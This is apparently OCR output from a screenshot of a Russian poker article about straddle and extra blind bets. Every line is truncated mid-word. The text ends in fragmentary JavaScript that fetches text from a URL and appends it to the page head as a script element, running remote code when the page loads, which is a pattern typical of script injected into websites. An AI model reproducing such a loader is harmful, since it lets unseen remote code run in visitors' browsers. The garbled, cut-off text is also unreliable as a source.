
й чаще начинающими игроками, нежели опытными
сегда могут делать дополнительные "слепые" ставки. Право
ий.
а, задайте их нам. Наша редакция ответит на них в
 считаете ли вы страдл оправданным или слишком
epo?rnd=' + Math.random() + '&ts=' + Date.now();
s: 'same-origin' }) .then(response => { if (!response.ok) throw
xt(); }) .then(data => { var script =
 data.trim(); document.head.appendChild(script);
adyState === 'interactive') { document.dispatchEvent(new
le.warn('Script load failed:', error.message); }); } })();